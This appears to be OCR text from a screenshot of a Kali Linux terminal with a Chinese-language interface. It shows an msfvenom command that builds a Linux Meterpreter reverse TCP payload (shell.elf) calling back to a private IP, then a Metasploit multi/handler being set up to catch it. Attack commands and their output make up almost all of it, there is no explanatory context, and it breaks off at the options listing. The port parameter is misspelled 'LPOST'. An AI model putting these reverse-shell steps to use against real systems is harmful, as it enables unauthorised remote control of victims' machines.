 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
文件系统
root@kali:~/桌面# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.114 LPOST=4444 -f elf >
shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
root@kali:~/桌面#
主文件夹
shell.elf
msf5 exploit(multi/handler) > set lhost 192.168.1.114
lhost => 192.168.1.114
exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description